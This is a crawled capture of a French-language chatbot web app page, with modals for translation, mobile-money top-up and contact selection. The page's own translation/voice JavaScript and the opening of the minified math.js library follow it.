                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/translatetobot.js
body_size: 7900
content:

function showAndTranslateMessage(final_transcript) {
  var sendtmpl =
    '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
  $(".chat-body-rasa").append(sendtmpl);
  scrold();
  $(".chat-input>input").val("");

  if (final_transcript) {
    phraseToTranslate = final_transcript;
    langueCible = localStorage.getItem("foreign_lang");
    //console.log("C'est OK : ", phraseToTranslate);
    //console.log("C'est OK : ", langueCible);
    traduireTexte(phraseToTranslate, langueCible, afficherResultat);
  }
}
function traduireTexte(texte, langueCible, callback) {
  // Définir une correspondance des langues prédéfinies
  const languesCorrespondantes = {
    "français-vers-anglais": "en", // Français vers Anglais
    "anglais-vers-français": "fr", // Anglais vers Français
    "français-vers-chinois": "zh", // Français vers Chinois
    "chinois-vers-français": "fr", // Chinois vers Français
    "anglais-vers-chinois": "zh", // Anglais vers Chinois
    "chinois-vers-anglais": "en", // Chinois vers Anglais
    "français-vers-hindi": "hi", // Français vers Hindi
    "hindi-vers-français": "fr", // Hindi vers Français
    "hindi-vers-anglais": "en", // Hindi vers Anglais
    "anglais-vers-hindi": "hi", // Anglais vers Hindi
  };

  // Vérifier s'il y a une correspondance pour la langue cible
  const correspondanceLangue = languesCorrespondantes[langueCible];

  if (correspondanceLangue) {
    langueCible = correspondanceLangue;
  } else {
    console.warn(
      "Langue cible inconnue. Utilisation telle quelle :",
      langueCible
    );
  }

  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

// Fonction de rappel pour afficher le résultat de la traduction
function afficherResultat(erreur, resultat) {
  if (erreur) {
    //console.error("Erreur lors de la traduction :", erreur);
    reponsebot("Erreur lors de la traduction :", "Français");
  } else {
    if (
      langueCible === "anglais-vers-français" ||
      langueCible === "chinois-vers-français" ||
      langueCible === "hindi-vers-français"
    ) {
      reponsebot(resultat, "Français");
    } else {
      reponsebot(resultat);
      getNewMoiseVoice(resultat);
    }
  }
}

/* Transformation ficier base 64 en  l'Audio */
async function playAudio(base64AudioData) {
  // Convertit les données base64 en un objet Blob
  const audioBlob = new Blob(
    [Uint8Array.from(atob(base64AudioData), (c) => c.charCodeAt(0))],
    { type: "audio/mpeg" }
  );

  // Crée un contexte audio
  const audioContext = new AudioContext();

  // Décodage des données audio du blob en un tampon audio
  const audioBuffer = await audioContext.decodeAudioData(
    await audioBlob.arrayBuffer()
  );

  // Crée une source de lecture audio
  const source = audioContext.createBufferSource();
  source.buffer = audioBuffer;

  // Connecte la source audio à la sortie audio du contexte
  source.connect(audioContext.destination);

  // Démarre la lecture de l'audio
  source.start();

  source.onended = () => {
    // Handle audio playback completion
  };
}

// if (localStorage.getItem("foreign_lang") === "français-vers-anglais") {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// } else {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// }

/* Récupération du texte à lire , récuperation en fichier  base 64 et lecture*/
function getNewMoiseVoice(texteATraduire) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: texteATraduire,
    },
  };
  // console.log(value);
  $.ajax({
    url: "/ObtainBase64VoiceRecording",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result && data.result.result) {
        var dataResponse = data;
        console.log(dataResponse);
        var dataResponseResult = dataResponse.result.result;
        playAudio(dataResponseResult);
      } else {
        // console.log('Unexpected response structure:', data);
        

        // Utilisation de la fonction playAudio avec la variable audioData
        // playAudio(audioData);
        $(".chat-body-rasa").append(
          '<div class="chat-bubble you">' +
          "Quelque chose s'est mal passé, l'audio n'est actuellement pas disponible. Veuillez réessayer plus tard." +
          "</div>"
        );
      }
    },
    error: function (jqXHR, textStatus, errorThrown) {
      console.error("Error making request:", textStatus, errorThrown);
      $(".chat-body-rasa").append(
        '<div class="chat-bubble you">' +
        "Quelque chose s'est mal passé, veuillez réessayer ultérieurement." +
        "</div>"
      );
    },
  });
}

//recherche et traduction apres  getAlarmModal();;:
// Ajout de traduction dans le bot
//else if (
//   final_transcript.toLowerCase().includes("traduis") ||
//   final_transcript.toLowerCase().includes("traduis-moi") ||
//   final_transcript.toLowerCase().includes("traduit en")
// ) {
//   // Ajout de traduction dans le bot
//   const prefixes = ["traduit en ", "traduis-moi en ", "traduis en "];
//   const input = final_transcript.toLowerCase();

//   let targetLanguage = "";
//   let phraseToTranslate = "";

//   for (const prefix of prefixes) {
//     if (input.includes(prefix)) {
//       const startIndex = input.indexOf(prefix) + prefix.length;
//       const languageEndIndex = input.indexOf(" ", startIndex);

//       targetLanguage = input.substring(startIndex, languageEndIndex).trim();
//       phraseToTranslate = input.substring(languageEndIndex).trim();
//       break; // Exit the loop after finding a valid prefix
//     }
//   }

//   console.log("Langue cible :", targetLanguage);
//   console.log("Phrase à traduire :", phraseToTranslate);

//   let targetLangCode;
//   console.log(targetLangCode);

//   if (targetLanguage === "français") {
//     targetLangCode = "fr";
//   } else if (targetLanguage === "anglais") {
//     targetLangCode = "en";
//   } else if (targetLanguage === "chinois") {
//     targetLangCode = "zh"; // Code de langue pour le chinois
//   } else if (targetLanguage === "arabe") {
//     targetLangCode = "ar"; // Code de langue pour l'arabe
//   } else if (targetLanguage === "espagnol") {
//     targetLangCode = "es"; // Code de langue pour l'espagnol
//   } else if (targetLanguage === "allemand") {
//     targetLangCode = "de"; // Code de langue pour l'allemand
//   } else if (targetLanguage === "russe") {
//     targetLangCode = "ru"; // Code de langue pour le russe
//   }

// Vérification de targetLangCode et appel de traduireTexte
// if (targetLangCode) {
//   traduireTexte(
//     phraseToTranslate,
//     targetLangCode,
//     function (erreur, traduction) {
//       if (erreur) {
//         console.error("Erreur lors de la traduction :", erreur);
//         var errortraduction = "Erreur lors de la traduction : " + erreur;
//         reponsebot(errortraduction, "Français");
//       } else {
//         console.log("Traduction :", traduction);
//         if (targetLangCode === "fr") {
//           reponsebot(traduction, "Français");
//         } else if (targetLangCode === "en") {
//           getNewMoiseVoice(traduction);
//         } else {
//           getNewMoiseVoice(traduction);
//           reponsebot(traduction);
//         }
//       }
//     }
//   );
// } else {
//   console.error("Langue cible non prise en charge :", targetLanguage);

//   // Appeler la fonction reponsebot avec le message d'erreur
//   var errortraduction =
//     "Langue cible non prise en charge : " + targetLanguage;
//   reponsebot(errortraduction, "Français");
// }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/mathjs@15.1.0/lib/browser/math.js
body_size: 175355
content:
/*! For license information please see math.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.math=t():e.math=t()}(this,(()=>(()=>{var e={31:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.x^t.x>>>2;return t.x=t.y,t.y=t.z,t.z=t.w,t.w=t.v,(t.d=t.d+362437|0)+(t.v=t.v^t.v<<4^e^e<<1)|0},t.x=0,t.y=0,t.z=0,t.w=0,t.v=0,e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),r==n.length&&(t.d=t.x<<10^t.x>>>4),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t.v=e.v,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorwow=s}(0,e=n.nmd(e),n.amdD)},67:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.x,i=t.i;return e=r[i],n=(e^=e>>>7)^e<<24,n^=(e=r[i+1&7])^e>>>10,n^=(e=r[i+3&7])^e>>>3,n^=(e=r[i+4&7])^e<<7,e=r[i+7&7],n^=(e^=e<<13)^e<<9,r[i]=n,t.i=i+1&7,n},function(e,t){var n,r=[];if(t===(0|t))r[0]=t;else for(t=""+t,n=0;n<t.length;++n)r[7&n]=r[7&n]<<15^t.charCodeAt(n)+r[n+1&7]<<13;for(;r.length<8;)r.push(0);for(n=0;n<8&&0===r[n];++n);for(8==n?r[7]=-1:r[n],e.x=r,e.i=0,n=256;n>0;--n)e.next()}(t,e)}function a(e,t){return t.x=e.x.slice(),t.i=e.i,t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.x&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorshift7=s}(0,e=n.nmd(e),n.amdD)},144:e=>{"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n={"{":"\\{","}":"\\}","\\":"\\textbackslash{}","#":"\\#",$:"\\$","%":"\\%","&":"\\&","^":"\\textasciicircum{}",_:"\\_","~":"\\textasciitilde{}"},r={"–":"\\--","—":"\\---"," ":"~","\t":"\\qquad{}","\r\n":"\\newline{}","\n":"\\newline{}"},i=function(e,n){return t({},e,n)};e.exports=function(e){for(var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=o.preserveFormatting,s=void 0!==a&&a,u=o.escapeMapFn,c=void 0===u?i:u,l=String(e),f="",p=c(t({},n),s?t({},r):{}),m=Object.keys(p),d=function(){var e=!1;m.forEach((function(t,n){e||l.length>=t.length&&l.slice(0,t.length)===t&&(f+=p[m[n]],l=l.slice(t.length,l.length),e=!0)})),e||(f+=l.slice(0,1),l=l.slice(1,l.length))};l;)d();return f}},180:function(e,t,n){var r;!function(e,i){function o(e){var t,n=this,r=(t=4022871197,function(e){e=String(e);for(var n=0;n<e.length;n++){var r=.02519603282416938*(t+=e.charCodeAt(n));r-=t=r>>>0,t=(r*=t)>>>0,t+=4294967296*(r-=t)}return 2.3283064365386963e-10*(t>>>0)});n.next=function(){var e=2091639*n.s0+2.3283064365386963e-10*n.c;return n.s0=n.s1,n.s1=n.s2,n.s2=e-(n.c=0|e)},n.c=1,n.s0=r(" "),n.s1=r(" "),n.s2=r(" "),n.s0-=r(e),n.s0<0&&(n.s0+=1),n.s1-=r(e),n.s1<0&&(n.s1+=1),n.s2-=r(e),n.s2<0&&(n.s2+=1),r=null}function a(e,t){return t.c=e.c,t.s0=e.s0,t.s1=e.s1,t.s2=e.s2,t}function s(e,t){var n=new o(e),r=t&&t.state,i=n.next;return i.int32=function(){return 4294967296*n.next()|0},i.double=function(){return i()+11102230246251565e-32*(2097152*i()|0)},i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.alea=s}(0,e=n.nmd(e),n.amdD)},181:function(e,t,n){var r;!function(e,i){function o(e){var 